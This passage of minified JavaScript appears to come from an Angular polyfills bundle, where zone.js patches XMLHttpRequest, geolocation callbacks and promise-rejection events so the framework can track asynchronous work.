t=e.data,r=t.target;r[a]=!1,r[p]=!1;var c=r[o];d||(d=r[i],v=r[s]),c&&v.call(r,"readystatechange",c);var l=r[o]=function(){if(r.readyState===r.DONE)if(!t.aborted&&r[a]&&"scheduled"===e.state){var n=r.__zone_symbol__loadfalse;if(n&&n.length>0){var o=e.invoke;e.invoke=function(){for(var n=r.__zone_symbol__loadfalse,a=0;a<n.length;a++)n[a]===e&&n.splice(a,1);t.aborted||"scheduled"!==e.state||o.call(e)},n.push(e)}else e.invoke()}else t.aborted||!1!==r[a]||(r[p]=!0)};return d.call(r,"readystatechange",l),r[n]||(r[n]=e),k.apply(r,t.args),r[a]=!0,e}function w(){}function S(e){var t=e.data;return t.aborted=!0,T.apply(t.target,t.args)}}(e);var n=u("xhrTask"),r=u("xhrSync"),o=u("xhrListener"),a=u("xhrScheduled"),c=u("xhrURL"),p=u("xhrErrorBeforeScheduled")})),Zone.__load_patch("geolocation",(function(e){e.navigator&&e.navigator.geolocation&&function(e,n){for(var r=e.constructor.name,o=function(o){var a=n[o],i=e[a];if(i){if(!g(t(e,a)))return"continue";e[a]=function(e){var t=function(){return e.apply(this,v(arguments,r+"."+a))};return Z(t,e),t}(i)}},a=0;a<n.length;a++)o(a)}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(e,t){function n(t){return function(n){A(e,t).forEach((function(r){var o=e.PromiseRejectionEvent;if(o){var a=new o(t,{promise:n.promise,reason:n.rejection});r.invoke(a)}}))}}e.PromiseRejectionEvent&&(t[u("unhandledPromiseRejectionHandler")]=n("unhandledrejection"),t[u("rejectionHandledHandler")]=n("rejectionhandled"))}))}()},3:function(e,t,n){e.exports=n("hN/g")},"hN/g":function(e,t,n){"use strict";n.r(t),n("0TWp"),window.global=window}},[[3,0]]]);